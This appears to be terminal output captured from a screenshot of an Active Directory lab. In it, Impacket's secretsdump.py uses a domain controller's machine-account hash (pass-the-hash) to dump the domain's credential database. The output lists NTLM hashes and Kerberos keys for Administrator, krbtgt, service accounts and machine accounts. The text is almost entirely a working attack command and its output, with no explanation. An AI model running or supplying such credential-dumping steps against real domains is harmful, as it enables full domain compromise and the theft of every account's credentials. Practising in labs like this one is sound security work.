 ┌──(user㉿kali)-[~/adlab/share]
└─$ secretsdump.py 'secure.local/dc03$'@dc03.secure.local -hashes aad3b435b51404eeaad3b435b51404ee:ba6414d4e6ce546465b256950282c7f3
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a59cc2e81b2835c6b402634e584a8edc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:231b421d48c55e22698fada8217c9ce5:::
secure.local\sa_sql:1106:aad3b435b51404eeaad3b435b51404ee:8949f50780328679b681e53de6559154:::
secure.local\sa_backup:1111:aad3b435b51404eeaad3b435b51404ee:2a3100707270d85e64e0ca4665143121:::
DC03$:1000:aad3b435b51404eeaad3b435b51404ee:ba6414d4e6ce546465b256950282c7f3:::
FAKE01$:1601:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
BANK$:1103:aad3b435b51404eeaad3b435b51404ee:a279d8d87c83b55eea7301e21bfb2686:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:16bf7103f03e1a546a657279c534ccd10ccbf52b48b011d5c69b68702d4e3638
Administrator:aes128-cts-hmac-sha1-96:d50757ab40fa66be52f38b8bda339a76
Administrator:des-cbc-md5:805dfdd3e3f2bafb
krbtgt:aes256-cts-hmac-sha1-96:5da53f9c800fb12566fa84fb15f152b9127bf6c5d1f23bcb91e0f6b26607edd1
krbtgt:aes128-cts-hmac-sha1-96:53ebf2c111dd6dff53f050892c7af5fb
krbtgt:des-cbc-md5:bf1c1a75c8d5378a
secure.local\sa_sql:aes256-cts-hmac-sha1-96:7ac3dfcaecb9029089ddb9431e16a4b8a16eedca331f201ba13dff91e41b98ce
secure.local\sa_sql:aes128-cts-hmac-sha1-96:a0d53ff2d8f3ddcd6f5f48e5001fc42c
secure.local\sa_sql:des-cbc-md5:37a143168f34d398
secure.local\sa_backup:aes256-cts-hmac-sha1-96:60960cf6934a95bd8d8e5fc80750c342410a7a48fdf4c921e2bf037f4e32b8a6
secure.local\sa_backup:aes128-cts-hmac-sha1-96:897cae9a6fe2a97fb376dee9541ee8e7
secure.local\sa_backup:des-cbc-md5:51f873ab31750ebc
DC03$:aes256-cts-hmac-sha1-96:e08679f958cd364452352e4ae0f7567a37223322ac3333e0398d9763e13c12b6
DC03$:aes128-cts-hmac-sha1-96:d6790175e58b654925ba890fc6842e15
DC03$:des-cbc-md5:3df1f4a1ad383461
FAKE01$:aes256-cts-hmac-sha1-96:0ce04ffe1dd74b066f8b6b4a122cca287c6de7f3e60e578363be050d76b6baf0
FAKE01$:aes128-cts-hmac-sha1-96:8930b6e84f7ce9b78ebbeb176ae8baf9
FAKE01$:des-cbc-md5:df83fe342c19f2dc
BANK$:aes256-cts-hmac-sha1-96:383895d1d0a6a73a904451e3899f180163df5c84afbd9b2e3c50037242a27136
BANK$:aes128-cts-hmac-sha1-96:470f3569135e4edc6e6688aee3191deb
BANK$:des-cbc-md5:dab55186f751e05b
[*] Cleaning up...